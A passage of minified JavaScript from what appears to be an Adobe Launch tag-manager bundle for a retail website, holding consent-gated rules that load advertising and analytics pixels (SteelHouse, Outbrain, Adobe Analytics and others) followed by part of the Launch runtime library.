UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC322238508d414b6fa034edcdd008db33-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf01f345bba2b4f32b389eb0470eaac04",name:"TrustedShops - Order confirmation (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Desktop View",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/windowSize.js",settings:{width:1023,height:1,widthOperator:">",heightOperator:">"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC92df6933b2f342d48e61ddf13ed1e359-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf08469d4aace4e74a8992009c6a1c391",name:"Claritas Sitewide Pixel",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCeafbf52195494c489d392285f27a9b5b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf09ad78356af44f7b67552c481d20747",name:"GA - Search",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.search.type",value:".*",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa2eca7a2a08640968370e3c43cc7655a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf14966dfe75d4c58af73458929d6a90c",name:"AA - Outfitting close cross click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"outfit_close_cross_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],events:[{name:"event72"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCa7ccdff35e554f0ab738da8b0a9ffc20-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf1f2189c162248f6a789b5580b40e2e7",name:"AA - CS OTP Customise Info Click (non custom fabric)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_info_click_b"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event92"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc32ab5362ff14c46a66dfcb5d0bf448f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf288036e63134809980ebba6fd4437d5",name:"Test for data layer",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf475c319d87046db8095c61f4c103f15",name:"Steelhouse - Order confirmation (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(!location.href.includes("dev")&&!location.href.includes("staging"))return!0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Conversion Pixel-->\n<script type="text/javascript">\n(function(){var x=null,p,q,m,\no="32077",\nl=utag_data.order.id,\ni=utag_data.order.total,\nc="",\nk="",\ng="",\nj="",\nu="",\nshadditional="";\ntry{p=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,512)):""}catch(n){p=document.referrer!==null?document.referrer.toString().substring(0,512):""}try{q=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(b){q=document.location}try{m=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,512)):""}catch(z){try{m=q!==null?encodeURIComponent(q.toString().substring(0,512)):""}catch(h){m=""}}var A,y=document.createElement("script"),w=null,v=document.getElementsByTagName("script"),t=Number(v.length)-1,r=document.getElementsByTagName("script")[t];if(typeof A==="undefined"){A=Math.floor(Math.random()*100000000000000000)}w="dx.steelhousemedia.com/spx?conv=1&shaid="+o+"&tdr="+p+"&plh="+m+"&cb="+A+"&shoid="+l+"&shoamt="+i+"&shocur="+c+"&shopid="+k+"&shoq="+g+"&shoup="+j+"&shpil="+u+shadditional;y.type="text/javascript";y.src=("https:"===document.location.protocol?"https://":"http://")+w;r.parentNode.insertBefore(y,r)}());\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLf4b6cd522e224cb485c92816bfbeb973",name:"AA - PLP Grid Icons 2 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_2"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event69"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe40251b2cb0340d4b3a70e76c89d6035-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf51d1741206b4dd194adc63f50960db5",name:"Site function - Check for past purchase sizing cookie and send beacon - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf6ea2eb4d28e4501b1b6cb7b34858e3f",name:"AA - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.getPercentPageViewed(null,!1),t._ppvPreviousPage&&(t.prop11=t._ppvPreviousPage)}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%SF Country%"},{name:"eVar7",type:"value",value:"%DataLayer Timestamp%"},{name:"eVar9",type:"value",value:"%Campaign Site%"},{name:"eVar19",type:"value",value:"%Site Language%"},{name:"eVar20",type:"value",value:"%User SF Customer ID%"},{name:"eVar21",type:"value",value:"%User is Authenticated%"},{name:"eVar24",type:"value",value:"%SF User Country%"},{name:"eVar25",type:"value",value:"%SF User US State%"},{name:"eVar60",type:"value",value:"%Campaign Source%"},{name:"eVar6",type:"value",value:"%Page Responsive Design Type%"},{name:"eVar2",type:"value",value:"%Internal Tracking Code%"},{name:"eVar8",type:"value",value:"%Page URL%"},{name:"eVar100",type:"value",value:"%SF Currency%"},{name:"eVar200",type:"value",value:"D=mid"},{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar78",type:"value",value:"%Basket Coupon Field Value%"},{name:"eVar79",type:"value",value:"%Basket Coupon Status%"},{name:"eVar80",type:"value",value:"%Basket Coupon Promo ID%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar40",type:"value",value:"%Brandlock Cookie%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop4",type:"value",value:"%Page Type%"},{name:"prop7",type:"value",value:"%DataLayer Timestamp%"},{name:"prop8",type:"value",value:"%Page URL%"},{name:"prop5",type:"value",value:"%SF Country%"},{name:"prop9",type:"value",value:"%Campaign Site%"},{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],campaign:{type:"value",value:"%Campaign Query Parameters%"},pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLf79cc56035af40cdab1278b022cff8b4",name:"Site function - Attentive SDK - Add to cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC51af5b1ba9a94f01ba41b3c2264b4db5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7ba1d8d1bc4448a975e7f48ef7d529b",name:"Bloomreach - View Item",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Product|Product Set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe20eab9869134a0894172c27ab68c22d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf8528526fe6c4cf899b3c259bcbad920",name:"Hidey",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0b654923c3bb4c0cbfa26072176a5177-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfa7840224621496c873e85d5308ff86f",name:"US Outbrain - All Pages (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Outbrain Base Tag set to fire pageview event on all pages-->\n\n<script data-obct type=\"text/javascript\">\n  /** DO NOT MODIFY THIS CODE**/\n  !function(_window, _document) {\n    var OB_ADV_ID='00b6b6354d5d10157f7d27fdf7979fafbd';\n    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}\n    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);\nobApi('track', 'PAGE_VIEW');\n</script>\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLfaea3e0f280448348ecff5d58f6b0140",name:"Content Square APV - PLP Tile Click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category|product",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfc83297307354c7c997fd9fca6c0ffa9",name:"Set OnetrustActiveGroups variable",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'// check to see if the onetrustactivegroups variable exists\n_satellite.logger.log("Typeof OnetrustActiveGroups: " + typeof(OnetrustActiveGroups))\n\nif (typeof(OnetrustActiveGroups) !== "undefined" ) { \n\n// if it does exist, do nothing\n_satellite.logger.log("onetrustActiveGroups already exists = " + OnetrustActiveGroups)\n  \n} else {\n\n// if not, set it ourselves\nvar OnetrustActiveGroups = ",1,101,2,102,3,103,104,4,105,106,107,108,109,110,111,113,114,115,117,118,119,120,121,122,124,125,126,127,128,129,0_95435,0_98999,0_99009,0_95434,0_97137,0_97358,0_97360,0_97600."\n_satellite.logger.log("Manually set onetrustActiveGroups = " + OnetrustActiveGroups)\n\n}',language:"javascript"},timeout:2e3,delayNext:!0}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,s;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(s=a.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&ut(t)){var n=e[0];if(1!==e.length){var r=e.slice(1);if(!s(n))return i(r,t[n],a);var c=t[n=o(n)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,a)}))}else t.hasOwnProperty(n)&&"string"==typeof t[n]&&(t[n]=a(t[n]))}}if(window.atob){var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,d=window,l=d,u=function(e,t,a,s){var o,i=Boolean(t&&Array.isArray(a)),n=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=l.location.protocol+e:r.href=e),r.hostname||c(),-1===a.indexOf(r.hostname)){var d=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw d.code="dynamic_host_not_allowed",d}}var u=function(){if(null!=o)return o;if(n){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=r.protocol+"//"+e}else o="";return o},m=function(e){return n&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:u,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return l&&s.onDebugChanged((function(e){e?l.dynamicHostResolver=g:delete l.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",b=function(e,t){var a=function(){return"true"===e.getItem(g)},s=function(t){e.setItem(g,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(s(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},p="Module did not export a function.",f=function(e,t,a){return function(s,o,i){i=i||[];var n=e.getModuleExports(s.modulePath);if("function"!=typeof n)throw new Error(p);var r=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&r.filePaths&&(a(c,r.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var d=t(c,o);return n.bind(null,d).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},_="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":_,P=!1,j=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},C=j.bind(null,h.LOG),x=j.bind(null,h.INFO),S=j.bind(null,h.DEBUG),k=j.bind(null,h.WARN),E=j.bind(null,h.ERROR),R=function(){var e=P;P=!0,j.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},A={log:C,info:x,debug:S,warn:k,error:E,deprecation:R,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:x.bind(null,t),debug:S.bind(null,t),warn:k.bind(null,t),error:E.bind(null,t)}}},V=d,I="com.adobe.reactor.",O=function(e,t){var a=I+(t||"");return{getItem:function(t){try{return V[e].getItem(a+t)}catch(e){return null}},setItem:function(t,s){try{return V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,B=A,H={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,d,l=r.storageDuration;try{c=e.getModuleExports(r.modulePath),d=e.getModuleDefinition(r.modulePath)}catch(e){return void B.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var u,m=r.settings||{};!r.hasTransformedFilePaths&&d.filePaths&&(o(m,d.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{u=c(a(m,n),n)}catch(e){return void B.error(G(r,i,e.message,e.stack))}return l&&(null!=u?H.setValue(i,l,u):u=H.getValue(i,l)),null==u&&null!=r.defaultValue&&(u=r.defaultValue),"string"==typeof u&&(r.cleanText&&(u=F(u)),r.forceLowerCase&&(u=u.toLowerCase())),u}B.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var d=s[1];o=o.getAttribute(d)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,d=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,d]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},de=ne,le=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new de((function(t,a){var s=e(i,r,[r]),o=i.timeout,n=new de((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));de.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),de.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),de.reject()}))}))}},ue=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){ue=e(t,s,o,ue)})),s.actions&&s.actions.forEach((function(e){ue=t(e,s,o,ue)})),ue=(ue=ue.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,d=r.event;d.settings=d.settings||{};try{var l=o(r);t(d,null,[function(t){var s=a(l,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(d,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],d=i[c];if(d.shared&&d.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},Be=".js",He=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,Be)||(t+=Be);var a=t.split("/"),s=He(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(s){function o(){}function 